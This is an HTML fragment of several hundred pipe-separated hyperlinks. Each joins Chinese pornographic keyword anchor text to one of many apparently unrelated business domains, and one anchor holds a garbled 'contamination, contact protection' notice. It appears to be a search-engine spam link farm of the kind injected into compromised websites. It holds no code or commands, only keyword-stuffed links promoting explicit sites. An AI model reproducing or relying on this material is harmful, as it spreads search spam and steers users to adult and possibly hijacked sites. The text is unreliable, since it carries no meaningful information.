<a href="http://www.lx-pump.com" target="_blank">丁香六月天婷婷开心综合</a>|
<a href="http://www.jmaoli.com" target="_blank">亚洲九九夜夜</a>|
<a href="http://www.giadinhban.com" target="_blank">五月花成人网</a>|
<a href="http://www.colbone.com" target="_blank">国产精品人成A片一区二区</a>|
<a href="http://www.cn-gaofeng.com" target="_blank">www。五月天激情</a>|
<a href="http://www.scyxsy.com" target="_blank">久久色五月天</a>|
<a href="http://www.makoutieyinshua.com" target="_blank">色综合久久888</a>|
<a href="http://www.nongnongmeili.com" target="_blank">激情爱爱网站超大免费</a>|
<a href="http://www.nbzwhy.com" target="_blank">综合色网站</a>|
<a href="http://www.hainankld.com" target="_blank">丁香美女主播视频在线观看</a>|
<a href="http://www.htxybj.com" target="_blank">久久婷婷五月综合网</a>|
<a href="http://www.imugph.com" target="_blank">激情综合另类</a>|
<a href="http://www.onlyearrings.com" target="_blank">男人大jjc女人免费视频</a>|
<a href="http://www.czposj.com" target="_blank">五月丁香色婷婷熟女</a>|
<a href="http://www.imonijoy.com" target="_blank">久久HD</a>|
<a href="http://www.dcrlegal.com" target="_blank">人妻操操色</a>|
<a href="http://www.hfchengde.com" target="_blank">三人荫蒂添的好舒服A片</a>|
<a href="http://www.fushikj.com" target="_blank">丁香五月天偷拍</a>|
<a href="http://www.flickrama.com" target="_blank">综合色色色</a>|
<a href="http://www.marilynbaywentz.com" target="_blank">丁香大香蕉</a>|
<a href="http://www.jlxw673.com" target="_blank">激情五月婷婷网</a>|
<a href="http://www.chiyayichi.com" target="_blank">99久久精品色老</a>|
<a href="http://www.szxkn.com" target="_blank">一区二区乱码视频</a>|
<a href="http://www.lyzcgs.com" target="_blank">99热在线爱</a>|
<a href="http://www.dcrlegal.com" target="_blank">99热官网</a>|
<a href="http://www.xxswzny.com" target="_blank">婷婷射图五月天</a>|
<a href="http://www.manzhunu.com" target="_blank">大操人妻</a>|
<a href="http://www.qilukaoqi.com" target="_blank">情色婷婷五月天</a>|
<a href="http://www.cymm168.com" target="_blank">日韩999</a>|
<a href="http://www.midas88.com" target="_blank">成人做爰黄A片免费看直播室男男</a>|
<a href="http://www.fjawei.com" target="_blank">久久久er热</a>|
<a href="http://www.lbzxjliwe6.com" target="_blank">99在线精品视频</a>|
<a href="http://www.wendier.com" target="_blank">天天撸夜夜爽</a>|
<a href="http://www.a2881.com" target="_blank">九九久久高清</a>|
<a href="http://www.dgjiajia.com" target="_blank">六月激情网</a>|
<a href="http://www.ksfaw4s.com" target="_blank">天天免费成年人视频</a>|
<a href="http://www.ourcomnews.com" target="_blank">亚洲字幕AV一区二区三区四区</a>|
<a href="http://www.sxjmmy.com" target="_blank">极品人妻videosss人妻</a>|
<a href="http://www.a3e3h8jvmttfxf.com" target="_blank">www.久9</a>|
<a href="http://www.dlkangyu.com" target="_blank">色色色婷婷五月</a>|
<a href="http://www.stboyitoys.com" target="_blank">美女亚洲五月丁香</a>|
<a href="http://www.zjqddoors.com" target="_blank">日韩在线视频9色</a>|
<a href="http://www.hzshouqing.com" target="_blank">可以免费看AV网站</a>|
<a href="http://www.myhkj.com" target="_blank">色色色99</a>|
<a href="http://www.asseaz.com" target="_blank">www.一区二区三区</a>|
<a href="http://www.bj771.com" target="_blank">啪啪激情网</a>|
<a href="http://www.yangguojituan.com" target="_blank">午夜理论片最新午夜理论剧</a>|
<a href="http://www.nbzwhy.com" target="_blank">九九久久色</a>|
<a href="http://www.dgba7-1.com" target="_blank">五月激情在线</a>|
<a href="http://www.njcxtech.com" target="_blank">99热在线观看这里只有精品</a>|
<a href="http://www.hilido.com" target="_blank">成人操呦av</a>|
<a href="http://www.hbshydl.com" target="_blank">日本123区日韩欧美不卡在线看</a>|
<a href="http://www.szxjt.com" target="_blank">婷婷五月天丁香社区</a>|
<a href="http://www.hzxiande.com" target="_blank">欧美天天草人人草</a>|
<a href="http://www.jsyichuang.com" target="_blank">热婷婷av</a>|
<a href="http://www.txwendy.com" target="_blank">五月婷婷大香蕉</a>|
<a href="http://www.hachpack.com" target="_blank">天天夜天天色天天</a>|
<a href="http://www.psic-fm.com" target="_blank">国产激情久久久</a>|
<a href="http://www.huachuxian.com" target="_blank">五月婷视频</a>|
<a href="http://www.xndyy.com" target="_blank">欧美色宗和激情</a>|
<a href="http://www.bsuw988.com" target="_blank">男人综合网</a>|
<a href="http://www.cn566.com" target="_blank">久9精品视频</a>|
<a href="http://www.hongchenglp.com" target="_blank">成人无码精品1区2区3区免费看</a>|
<a href="http://www.haihuianzhuang.com" target="_blank">亚洲va欧美va国产综合久久久</a>|
<a href="http://www.133396.com" target="_blank">日韩久热</a>|
<a href="http://www.javenus.com" target="_blank">婷婷久久婷婷色五月</a>|
<a href="http://www.benzhoutushu.com" target="_blank">色色五月婷婷</a>|
<a href="http://www.4006500774.com" target="_blank">色综合伊人网</a>|
<a href="http://www.xinyongjiang.com" target="_blank">日韩十国产极品久久</a>|
<a href="http://www.youboqp.com" target="_blank">色五月婷婷91</a>|
<a href="http://www.allegancpa.com" target="_blank">黄色AAAAAAA</a>|
<a href="http://www.hungadungabook.com" target="_blank">五月天成人综合</a>|
<a href="http://www.cymm168.com" target="_blank">伊人色综合久久久</a>|
<a href="http://www.szxjt.com" target="_blank">五月成人综合</a>|
<a href="http://www.su0769.com" target="_blank">我要看激情五月天</a>|
<a href="http://www.franceprop.com" target="_blank">思思久久99热</a>|
<a href="http://www.fcsf027.com" target="_blank">大天天伊人</a>|
<a href="http://www.sz-design.com" target="_blank">99久久综合狠狠综合久久</a>|
<a href="http://www.0916banjia.com" target="_blank">av在线免费播放</a>|
<a href="http://www.csjem.com" target="_blank">婷婷夜夜操</a>|
<a href="http://www.gd-guowei.com" target="_blank">天天草天天舔</a>|
<a href="http://www.gzolg.com" target="_blank">色色色精品无码区</a>|
<a href="http://www.hbczjskk.com" target="_blank">亚洲视99</a>|
<a href="http://www.scyxsy.com" target="_blank">五月丁香啪啪啪综合网</a>|
<a href="http://www.tehoolong.com" target="_blank">www.91在线看</a>|
<a href="http://www.yiyd285.com" target="_blank">奇米网大香蕉</a>|
<a href="http://www.cbqsmokehouse.com" target="_blank">日韩有码一区</a>|
<a href="http://www.leewah-battery.com" target="_blank">日本久久久97</a>|
<a href="http://www.huafuhang.com" target="_blank">激情综合网激情五月俺也去</a>|
<a href="http://www.yzhfly.com" target="_blank">国产成人+综合亚洲+天堂</a>|
<a href="http://www.bdsjmf.com" target="_blank">亚洲综合成人网</a>|
<a href="http://www.everycalc.com" target="_blank">色五月 五月婷婷</a>|
<a href="http://www.njweisheng.com" target="_blank">久久激情五月网</a>|
<a href="http://www.cqlgdq.com" target="_blank">六月婷婷狠狠</a>|
<a href="http://www.cheung-hing.com" target="_blank">99视频精品全部免费观看</a>|
<a href="http://www.korkutgroup.com" target="_blank">婷婷 久综合</a>|
<a href="http://www.sznca.com" target="_blank">亚洲婷婷视频</a>|
<a href="http://www.china-gox.com" target="_blank">五月丁香综合啪啪</a>|
<a href="http://www.surjatech.com" target="_blank">久久亚洲A</a>|
<a href="http://www.sdxjtd.com" target="_blank">久热9</a>|
<a href="http://www.hainankld.com" target="_blank">色色色99</a>|
<a href="http://www.hqsnwy.com" target="_blank">另类五月婷婷</a>|
<a href="http://www.yhwld.com" target="_blank">婷婷六月综合在线</a>|
<a href="http://www.chseo168.com" target="_blank">热热久久久久久久久</a>|
<a href="http://www.gdqdjx.com" target="_blank">米奇激情婷婷</a>|
<a href="http://www.timesun-gift.com" target="_blank">婷婷五月天欧美图片在线播放电驴</a>|
<a href="http://www.maikanhos.com" target="_blank">五月天色综合服务平台</a>|
<a href="http://www.hastllxg.com" target="_blank">site:publishdd.com</a>|
<a href="http://www.zzredsun.com" target="_blank">激情九九这里只有精品</a>|
<a href="http://www.cdqxt.com" target="_blank">av五月天婷婷丁香</a>|
<a href="http://www.ekgs369.com" target="_blank">色婷婷小说网</a>|
<a href="http://www.hntst.com" target="_blank">AV在线免费播放</a>|
<a href="http://www.lhdxbb.com" target="_blank">五月激情婷婷在线</a>|
<a href="http://www.rongkangpaint.com" target="_blank">在线播放成人网站</a>|
<a href="http://www.ymtcfs.com" target="_blank">亚洲无AV在线中文字幕</a>|
<a href="http://www.javenus.com" target="_blank">热99玖玖99玖玖99九九</a>|
<a href="http://www.hnlanm.com" target="_blank">五月婷免费视频</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">五夜丁香</a>|
<a href="http://www.618preps.com" target="_blank">anquye伊人</a>|
<a href="http://www.wendier.com" target="_blank">婷婷五月AA五月在线</a>|
<a href="http://www.zzzhx.com" target="_blank">五月丁香婷婷无码中文</a>|
<a href="http://www.dingmeige.com" target="_blank">人人干AV</a>|
<a href="http://www.zhuzhaiwang.com" target="_blank">婷婷99狠狠</a>|
<a href="http://www.cwag-yc.com" target="_blank">Av九九</a>|
<a href="http://www.hey168.com" target="_blank">亚洲成人网站在线观看</a>|
<a href="http://www.cqjcyw.com" target="_blank">日本性视频</a>|
<a href="http://www.fhzmhjgg.com" target="_blank">亚洲人妻电影</a>|
<a href="http://www.scyxsy.com" target="_blank">91操网</a>|
<a href="http://www.133396.com" target="_blank">久久久久久久久久久久久久人妻视频</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">狠狠88综合久久久久噜噜噜</a>|
<a href="http://www.gmxjj.com" target="_blank">26UUU精品一区二区Com</a>|
<a href="http://www.dazhaxie158.com" target="_blank">激情婷婷五月</a>|
<a href="http://www.hongkoujz.com" target="_blank">香蕉久久国产AV一区二区</a>|
<a href="http://www.hacxlp.com" target="_blank">在线只有精品</a>|
<a href="http://www.aiguan2020.com" target="_blank">亚洲av网址</a>|
<a href="http://www.gzboyang.com" target="_blank">国产67194</a>|
<a href="http://www.keldn.com" target="_blank">天干天天干天天天天天</a>|
<a href="http://www.hje56.com" target="_blank">六月婷婷在线视频</a>|
<a href="http://www.jsjzkt.com" target="_blank">夜夜夜夜夜操</a>|
<a href="http://www.estoyenshock.com" target="_blank">www久久久久久久久久久久久久久久久</a>|
<a href="http://www.rongxinqixiu.com" target="_blank">亚洲视频码</a>|
<a href="http://www.dcfzg.com" target="_blank">玖玖爱综合网</a>|
<a href="http://www.0916banjia.com" target="_blank">啪啪啪五月天</a>|
<a href="http://www.zhosho.com" target="_blank">久久久WWW</a>|
<a href="http://www.ylxdmw.com" target="_blank">91中文狠狠综合</a>|
<a href="http://www.shlync.com" target="_blank">亚洲婷婷丁香五月</a>|
<a href="http://www.dongliwuxian.com" target="_blank">日日噜狠狠色综</a>|
<a href="http://www.wultv.com" target="_blank">欧美五月丁香</a>|
<a href="http://www.dfhlj.com" target="_blank">婷婷五月天天</a>|
<a href="http://www.disqi.com" target="_blank">99re最新地址视频</a>|
<a href="http://www.yaxingzc.com" target="_blank">日本婷色</a>|
<a href="http://www.deyxxw.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.ywcccg.com" target="_blank">丁香社92视频</a>|
<a href="http://www.glytn.com" target="_blank">天天爽天天弄</a>|
<a href="http://www.forevermusik.com" target="_blank">九九色综合网</a>|
<a href="http://www.dugifts.com" target="_blank">黄色成人AV在线</a>|
<a href="http://www.shsqrd.com" target="_blank">久久这里都是精品免费</a>|
<a href="http://www.cwag-yc.com" target="_blank">少妇激情五月天</a>|
<a href="http://www.wh13500270891.com" target="_blank">免费AV播放</a>|
<a href="http://www.hilido.com" target="_blank">玖玖爱导航</a>|
<a href="http://www.yjqiangxing.com" target="_blank">国产色色网站网址</a>|
<a href="http://www.usfortunegroup.com" target="_blank">51XX午夜影福利</a>|
<a href="http://www.gztxy.com" target="_blank">九九九九九九热</a>|
<a href="http://www.now-score.com" target="_blank">99色在线观看免费</a>|
<a href="http://www.itvmalls.com" target="_blank">991精品在线视频</a>|
<a href="http://www.hntst.com" target="_blank">丁香情色五月</a>|
<a href="http://www.cqjcyw.com" target="_blank">亚洲性爱99</a>|
<a href="http://www.ylxdmw.com" target="_blank">99久久婷婷国产综合</a>|
<a href="http://www.hzdbgs.com" target="_blank">99久久人人</a>|
<a href="http://www.eagl-i.com" target="_blank">丁香婷婷少妇</a>|
<a href="http://www.yufoods.com" target="_blank">婷婷久久网</a>|
<a href="http://www.haohuang66.com" target="_blank">91ncm视频</a>|
<a href="http://www.cwag-yc.com" target="_blank">婷婷开心久久</a>|
<a href="http://www.sz-design.com" target="_blank">日韩一级淫乱片一区二区三区</a>|
<a href="http://www.mingyutenai.com" target="_blank">99热九九这里只有精品</a>|
<a href="http://www.soencar.com" target="_blank">成人电影在线免费试看</a>|
<a href="http://www.melissasrentals.com" target="_blank">综合久久六月</a>|
<a href="http://www.onlyearrings.com" target="_blank">亚洲色色香蕉</a>|
<a href="http://www.thebentleyny.com" target="_blank">色五月丁香A欧美com</a>|
<a href="http://www.keepergym.com" target="_blank">99热这里只有精品55</a>|
<a href="http://www.panqan.com" target="_blank">五月天开心色色网</a>|
<a href="http://www.ict-connects.com" target="_blank">激情99。</a>|
<a href="http://www.xdfxg.com" target="_blank">人妻丰满精品一区二区A片</a>|
<a href="http://www.sarabuy.com" target="_blank">99亚洲天堂</a>|
<a href="http://www.sanhuanmj.com" target="_blank">97热视频</a>|
<a href="http://www.tongleiconst.com" target="_blank">婷婷五月色情天</a>|
<a href="http://www.xq-9.com" target="_blank">enecarbon-materials.comWu染请涟系Bao护@wip1688</a>|
<a href="http://www.jd-dress.com" target="_blank">超碰2021</a>|
<a href="http://www.lombokiloveyou.com" target="_blank">激情深爱五月</a>|
<a href="http://www.nomadicsimes.com" target="_blank">97久操</a>|
<a href="http://www.versolattosrl.com" target="_blank">丁香五月av在线</a>|
<a href="http://www.gdgiant.com" target="_blank">国产av一区二区三区</a>|
<a href="http://www.jsctea.com" target="_blank">丁香五月婷婷婷婷欧美综合</a>|
<a href="http://www.ramcall.com" target="_blank">狠狠综合网</a>|
<a href="http://www.trendtalklive.com" target="_blank">六月婷婷五月丁香首页</a>|
<a href="http://www.findyourg.com" target="_blank">五月丁香激情综合</a>|
<a href="http://www.mldxm.com" target="_blank">可以免费看av网站</a>|
<a href="http://www.ggsmotor.com" target="_blank">92久久精品一区二区</a>|
<a href="http://www.dcfzg.com" target="_blank">婷婷丁香五月视频</a>|
<a href="http://www.ami-care.com" target="_blank">日本V在线观看不卡视频网站</a>|
<a href="http://www.njzhzy.com" target="_blank">五月婷婷内射网</a>|
<a href="http://www.splitvest.com" target="_blank">日本狠狠干</a>|
<a href="http://www.htxybj.com" target="_blank">天天干狠狠操</a>|
<a href="http://www.estoyenshock.com" target="_blank">中文字幕视频色婷婷</a>|
<a href="http://www.tianfangyuan.com" target="_blank">色色丁香五月婷婷</a>|
<a href="http://www.df-titan.com" target="_blank">久久9情免费</a>|
<a href="http://www.ecoartfestival.com" target="_blank">亚洲va在线∨a天堂va欧美va</a>|
<a href="http://www.zbqcled.com" target="_blank">五月丁香六月婷婷综合</a>|
<a href="http://www.gxyxc.com" target="_blank">中文字幕不卡+婷婷五月</a>|
<a href="http://www.chinorino.com" target="_blank">欧洲亚洲免费视频9</a>|
<a href="http://www.haoyiji.com" target="_blank">五月天天天色</a>|
<a href="http://www.chenmingkcp.com" target="_blank">四色 爱 婷婷 精品 亚洲 五月天</a>|
<a href="http://www.wicked-ads.com" target="_blank">少妇被躁爽到高潮无码文</a>|
<a href="http://www.dibaojia.com" target="_blank">五月天婷婷激情小说</a>|
<a href="http://www.stil-oprema.com" target="_blank">婷婷色五月91啪啪</a>|
<a href="http://www.shxiehui.com" target="_blank">性色天</a>|
<a href="http://www.fei-meng.com" target="_blank">婷婷丁香久久</a>|
<a href="http://www.xxswzny.com" target="_blank">www免费在线视频</a>|
<a href="http://www.shandonghoupu.com" target="_blank">人人草人</a>|
<a href="http://www.stil-oprema.com" target="_blank">五月色情婷婷</a>|
<a href="http://www.soloitcenter.com" target="_blank">国产女生爱爱AA</a>|
<a href="http://www.yufoods.com" target="_blank">综合色色婷婷</a>|
<a href="http://www.astridbaloun.com" target="_blank">丁香网五月网</a>|
<a href="http://www.pe-employer.com" target="_blank">婷婷情色五月天</a>|
<a href="http://www.cdqxt.com" target="_blank">丁香五月婷婷基地</a>|
<a href="http://www.zjhfgjg.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://www.hqsnwy.com" target="_blank">成人五月天综合网</a>|
<a href="http://www.runantravel.com" target="_blank">Av免费网站在线</a>|
<a href="http://www.applytechlab.com" target="_blank">五月激情婷婷丁香</a>|
<a href="http://www.lyjhm.com" target="_blank">婷婷精品综合</a>|
<a href="http://www.iepartner.com" target="_blank">色色色视频免费无码</a>|
<a href="http://www.napolibeb.com" target="_blank">国产超碰av</a>|
<a href="http://www.hacxlp.com" target="_blank">五月丁香六月婷婷网</a>|
<a href="http://www.jinande.com" target="_blank">天天影视色综合网</a>|
<a href="http://www.cqdanya.com" target="_blank">狠狠综合</a>|
<a href="http://www.tlsanda.com" target="_blank">综合精品99</a>|
<a href="http://www.hunanyige.com" target="_blank">婷色五月</a>|
<a href="http://www.aramesaranes.com" target="_blank">日本激情ⅩXX免费视频</a>|
<a href="http://www.ykkaiyu.com" target="_blank">色色色婷婷</a>|
<a href="http://www.pu-xin.com" target="_blank">婷婷五月天激情在线观看</a>|
<a href="http://www.mldxm.com" target="_blank">激情久久网</a>|
<a href="http://www.nbjxdq.com" target="_blank">日韩精品二三区</a>|
<a href="http://www.ahwanjing.com" target="_blank">丁香5月激情网</a>|
<a href="http://www.cj-gc.com" target="_blank">在线伦子99热</a>|
<a href="http://www.jefnmbc.com" target="_blank">免費观看aV在线网址</a>|
<a href="http://www.wj5f.com" target="_blank">五月丁香啪啪</a>|
<a href="http://www.qamethods.com" target="_blank">大香蕉99</a>|
<a href="http://www.hua-ri.com" target="_blank">久久偷拍综合五月天</a>|
<a href="http://www.jpws200.com" target="_blank">日日夜夜狠狠婷婷色</a>|
<a href="http://www.cqmjjy.com" target="_blank">亚洲色婷婷五月天</a>|
<a href="http://www.dyjinfuda.com" target="_blank">国产AV成人精品</a>|
<a href="http://www.0216666.com" target="_blank">久99久视频</a>|
<a href="http://www.sptech-jp.com" target="_blank">色色激情五月</a>|
<a href="http://www.jsjzkt.com" target="_blank">六月丁香五月婷婷</a>|
<a href="http://www.cymm168.com" target="_blank">欧美啄木乌丝袜人妻系列</a>|
<a href="http://www.maidenheadbagel.com" target="_blank">99热国品免费</a>|
<a href="http://www.szdongjun.com" target="_blank">婷婷五月天久久久</a>|
<a href="http://www.szhrda.com" target="_blank">日韩成人AV在线播放</a>|
<a href="http://www.waterman-cc.com" target="_blank">91国产精品视频播放</a>|
<a href="http://www.dlchangzheng.com" target="_blank">五月天激情婷婷</a>|
<a href="http://www.apshuangyue.com" target="_blank">超碰超碰在线</a>|
<a href="http://www.mh1688.com" target="_blank">日韩综合久</a>|
<a href="http://www.250dailycash.com" target="_blank">欧美激情综合色综合色</a>|
<a href="http://www.melissasrentals.com" target="_blank">加勒比色色</a>|
<a href="http://www.chateaubillion.com" target="_blank">九九久久99</a>|
<a href="http://www.woke-tech.com" target="_blank">色情婷</a>|
<a href="http://www.hlbermkl.com" target="_blank">色站9/</a>|
<a href="http://www.fayijia.com" target="_blank">精品热青草</a>|
<a href="http://www.mantramandal.com" target="_blank">99riav 亚洲</a>|
<a href="http://www.zjgcwgj.com" target="_blank">99无码精品</a>|
<a href="http://www.info165.com" target="_blank">99精品在线观看</a>|
<a href="http://www.hongchendianzi.com" target="_blank">丁香九月婷</a>|
<a href="http://www.ejianxin.com" target="_blank">97热在线精品</a>|
<a href="http://www.0595sanheng.com" target="_blank">色爱综合网</a>|
<a href="http://www.huashengshuzhi.com" target="_blank">91在线97视频</a>|
<a href="http://www.fsydx.com" target="_blank">亚洲 在线 另类</a>|
<a href="http://www.36roe3pyz3lpgh.com" target="_blank">丁香五月性</a>|
<a href="http://www.hzangya.com" target="_blank">激情五月天婷婷</a>|
<a href="http://www.estoyenshock.com" target="_blank">五月天社区</a>|
<a href="http://www.bjjcy.com" target="_blank">激情视频网址</a>|
<a href="http://www.lfgtwl.com" target="_blank">激情五月丁香五月</a>|
<a href="http://www.sh-jiangshun.com" target="_blank">www.色五月</a>|
<a href="http://www.sinhongrubber.com" target="_blank">五月丁香综合激情</a>|
<a href="http://www.cattleconcepts.com" target="_blank">久久狠狠干</a>|
<a href="http://www.ncatco.com" target="_blank">99在线精品视频</a>|
<a href="http://www.hunanyige.com" target="_blank">免费观看的av</a>|
<a href="http://www.dqf4.com" target="_blank">成人国产欧美大片一区</a>|
<a href="http://www.napolibeb.com" target="_blank">国外亚洲成AV人片在线观看</a>|
<a href="http://www.park-arena.com" target="_blank">婷婷激情五月呦呦</a>|
<a href="http://www.ruiyitaoci.com" target="_blank">91狼友视频在线观看</a>|
<a href="http://www.jmysdq.com" target="_blank">任你干aa</a>|
<a href="http://www.hnlanm.com" target="_blank">亚洲成人av在线播放</a>|
<a href="http://www.usfortunegroup.com" target="_blank">久人操</a>|
<a href="http://www.melissasrentals.com" target="_blank">伊人玖玖精品</a>|
<a href="http://www.noruegas.com" target="_blank">色色婷婷五月天</a>|
<a href="http://www.xxswzny.com" target="_blank">综合欧美五月婷婷</a>|
<a href="http://www.chinaguangke.com" target="_blank">精品色色网</a>|
<a href="http://www.a7star.com" target="_blank">99热久久这里只有精品2010</a>|
<a href="http://www.qthdskl.com" target="_blank">可以免费观看的AV</a>|
<a href="http://www.onlyearrings.com" target="_blank">91偷拍视频</a>|
<a href="http://www.estoyenshock.com" target="_blank">五月天激情久久</a>|
<a href="http://www.bjlxsw.com" target="_blank">成人做爰A片免费看视频</a>|
<a href="http://www.trbaalu.com" target="_blank">99久久国产宗和精品1上映</a>|
<a href="http://www.nqbqhg.com" target="_blank">久久婷婷七月丁香</a>|
<a href="http://www.3tannen.com" target="_blank">99噜噜噜</a>|
<a href="http://www.schuangguan.com" target="_blank">人人草成人视频</a>|
<a href="http://www.gxhan.com" target="_blank">操日本人妻视频</a>|
<a href="http://www.kurtgeiseldds.com" target="_blank">丁香六月婷婷激情</a>|
<a href="http://www.wicked-ads.com" target="_blank">丁香九月婷</a>|
<a href="http://www.stsy666.com" target="_blank">婷婷五月花</a>|
<a href="http://www.cbsmalaysia.com" target="_blank">9精品国产在热久久</a>|
<a href="http://www.casaledelgolfo.com" target="_blank">91xxxx九色</a>|
<a href="http://www.cy-steel.com" target="_blank">丁香五月婷婷亚洲人</a>|
<a href="http://www.dalongfang.com" target="_blank">婷婷久久夜</a>|
<a href="http://www.stboyitoys.com" target="_blank">99爱视频在线</a>|
<a href="http://www.evoengr.com" target="_blank">久久a热</a>|
<a href="http://www.hbzjhengli.com" target="_blank">av中文字幕免费观看</a>|
<a href="http://www.applytechlab.com" target="_blank">免费成人网在线观看</a>|
<a href="http://www.jpsoso.com" target="_blank">天天日日夜夜爽</a>|
<a href="http://www.nqbqhg.com" target="_blank">99热99re6国产在线播放</a>|
<a href="http://www.itvmalls.com" target="_blank">五月天婷婷AV</a>|
<a href="http://www.edm-bordeaux.com" target="_blank">国产暴力强伦轩1区二区小说</a>|
<a href="http://www.wj5f.com" target="_blank">大香蕉视频婷</a>|
<a href="http://www.fb-szpieg.com" target="_blank">五月婷婷大香蕉</a>|
<a href="http://www.zjqddoors.com" target="_blank">天堂草在线观</a>|
<a href="http://www.forevermusik.com" target="_blank">狠狠色丁香</a>|
<a href="http://www.cqlgdq.com" target="_blank">婷婷99视频全集高清</a>|
<a href="http://www.cajamadridbank.com" target="_blank">AV成人在线播放</a>|
<a href="http://www.hwksystems.com" target="_blank">五月综合婷婷开心网</a>|
<a href="http://www.asseaz.com" target="_blank">亚洲婷婷免费</a>|
<a href="http://www.mmxsl.com" target="_blank">欧美成人精品三区综合A片</a>|
<a href="http://www.618preps.com" target="_blank">亚州精品成人片</a>|
<a href="http://www.prophet99.com" target="_blank">六月丁香视频网站</a>|
<a href="http://www.zjjuhe.com" target="_blank">五月婷婷丁香六月</a>|
<a href="http://www.130105.com" target="_blank">久九男女天堂</a>|
<a href="http://www.sd-xiangsu.com" target="_blank">AV在线资源</a>|
<a href="http://www.jpsoso.com" target="_blank">五月天色婷婷成人</a>|
<a href="http://www.xyctaoci.com" target="_blank">综合激情五月天</a>|
<a href="http://www.jikezl.com" target="_blank">国产AV不卡福利</a>|
<a href="http://www.diancijiareqi.com" target="_blank">极品 少妇 内射</a>|
<a href="http://www.dgba7-1.com" target="_blank">91久久1118</a>|
<a href="http://www.shybyl.com" target="_blank">另类亚洲电影</a>|
<a href="http://www.dexiadp.com" target="_blank">5月丁香综合网</a>|
<a href="http://www.eb5nvb9u5n94.com" target="_blank">人人97碰</a>|
<a href="http://www.xiaohongmaoshop.com" target="_blank">日韩 mm 不卡</a>|
<a href="http://www.hnlanm.com" target="_blank">人妻操在线看</a>|
<a href="http://www.soencar.com" target="_blank">91丨九色丨国产打屁股</a>|
<a href="http://www.taddc.com" target="_blank">五月激情射</a>|
<a href="http://www.bjzaichuang.com" target="_blank">五月婷久久在线</a>|
<a href="http://www.brcccollege.com" target="_blank">www.婷婷</a>|
<a href="http://www.javenus.com" target="_blank">婷婷伊人綜合中文字幕</a>|
<a href="http://www.36roe3pyz3lpgh.com" target="_blank">色99视频</a>|
<a href="http://www.panqan.com" target="_blank">AV变态另类一区二区</a>|
<a href="http://www.hynon-woven.com" target="_blank">五月激情丁香久久综合网</a>|
<a href="http://www.nbjbzs.com" target="_blank">www.91在线观看</a>|
<a href="http://www.mubiao-goal.com" target="_blank">免费色婷婷</a>|
<a href="http://www.dyjinfuda.com" target="_blank">日本婷婷丁香五月</a>|
<a href="http://www.hypacks.com" target="_blank">天天插综合</a>|
<a href="http://www.jneastsun.com" target="_blank">黄色激情久久</a>|
<a href="http://www.lifan028.com" target="_blank">欧美性色视频</a>|
<a href="http://www.szchaofan.com" target="_blank">蜜乳AV成人</a>|
<a href="http://www.findyourg.com" target="_blank">手机AVAV天堂看网</a>|
<a href="http://www.bhqhua.com" target="_blank">色99在线</a>|
<a href="http://www.520trade.com" target="_blank">亚洲视99</a>|
<a href="http://www.jntlzq.com" target="_blank">99九九视频</a>|
<a href="http://www.618preps.com" target="_blank">婷香五月</a>|
<a href="http://www.jydnet.com" target="_blank">久久五月激情综合</a>|
<a href="http://www.cngsj.com" target="_blank">色噜久</a>|
<a href="http://www.utvvgs.com" target="_blank">少妇激情五月天</a>|
<a href="http://www.direkt-camper.com" target="_blank">欧美日本不卡黄色片</a>|
<a href="http://www.gzbjkdb.com" target="_blank">九九热这里只有精品12</a>|
<a href="http://www.ynkmql.com" target="_blank">国产精品久久久久久久久久免费</a>|
<a href="http://www.yingchina.com" target="_blank">丁香五月综合久久八</a>|
<a href="http://www.ideviva.com" target="_blank">五月丁香六月激情欧美综合</a>|
<a href="http://www.rongkangpaint.com" target="_blank">99激情在线</a>|
<a href="http://www.hzzhsj.com" target="_blank">九九热视频99</a>|
<a href="http://www.applytechlab.com" target="_blank">91视频一起草</a>|
<a href="http://www.swhuida.com" target="_blank">色婷五月天</a>|
<a href="http://www.hua-ri.com" target="_blank">99色热视频</a>|
<a href="http://www.dfhlj.com" target="_blank">日韩狠狠色</a>|
<a href="http://www.hnhuabang.com" target="_blank">秋霞成人毛片一级A片</a>|
<a href="http://www.tongda666.com" target="_blank">色婷婷免费视频</a>|
<a href="http://www.noyo8uu19bbu.com" target="_blank">国产精品色婷婷99久久精品</a>|
<a href="http://www.noyo8uu19bbu.com" target="_blank">婷婷五月色</a>|
<a href="http://www.hwksystems.com" target="_blank">97碰碰在线观看视频</a>|
<a href="http://www.xing-gang.com" target="_blank">国产九九一区二区三区</a>|
<a href="http://www.qd-ganlan.com" target="_blank">日韩高清久久</a>|
<a href="http://www.newzhanwang.com" target="_blank">大香蕉五月婷婷</a>|
<a href="http://www.hbzjhengli.com" target="_blank">成人在线网</a>|
<a href="http://www.adamandbritt.com" target="_blank">亚洲操b</a>|
<a href="http://www.leftto.com" target="_blank">久思思久视频</a>|
<a href="http://www.xndyy.com" target="_blank">开心五月色婷婷综合开心网</a>|
<a href="http://www.zhuzhaiwang.com" target="_blank">婷婷热婷婷色</a>|
<a href="http://www.hlbermkl.com" target="_blank">99热在线观看成人</a>|
<a href="http://www.matteichina.com" target="_blank">婷婷五月天高清无码</a>|
<a href="http://www.tongxinyue.com" target="_blank">1234操逼网</a>|
<a href="http://www.fbarrowcpa.com" target="_blank">激情综合99</a>|
<a href="http://www.sxjmmy.com" target="_blank">VA色婷婷</a>|
<a href="http://www.jikezl.com" target="_blank">性一交一乱一交A片久</a>|
<a href="http://www.bamboocn.com" target="_blank">婷婷五月天色网久</a>|
<a href="http://www.czylyj.com" target="_blank">最新婷婷五月丁香</a>|
<a href="http://www.rqdhkj.com" target="_blank">99re这里只有</a>|
<a href="http://www.0531mayibanjia.com" target="_blank">色九月婷婷综合</a>|
<a href="http://www.gotovc.com" target="_blank">五月丁香综合在线</a>|
<a href="http://www.hongxianggz.com" target="_blank">WwW天天干</a>|
<a href="http://www.yongshunsujiao.com" target="_blank">成人性生活免费观看。</a>|
<a href="http://www.keda-agar-agar.com" target="_blank">色综合色色</a>|
<a href="http://www.cnwoodwork.com" target="_blank">六月丁香综合</a>|
<a href="http://www.zahom.com" target="_blank">亚洲中文字幕av</a>|
<a href="http://www.chseo168.com" target="_blank">久久机热这里只有</a>|
<a href="http://www.bjyqwq.com" target="_blank">婷婷丁香成人五月天</a>|
<a href="http://www.130105.com" target="_blank">婷婷亚洲久久</a>|
<a href="http://www.sourcemetic.com" target="_blank">色情五月综合婷婷</a>|
<a href="http://www.e-ohkubo.com" target="_blank">五月婷婷少妇之</a>|
<a href="http://www.franceprop.com" target="_blank">97婷婷五月丁香</a>|
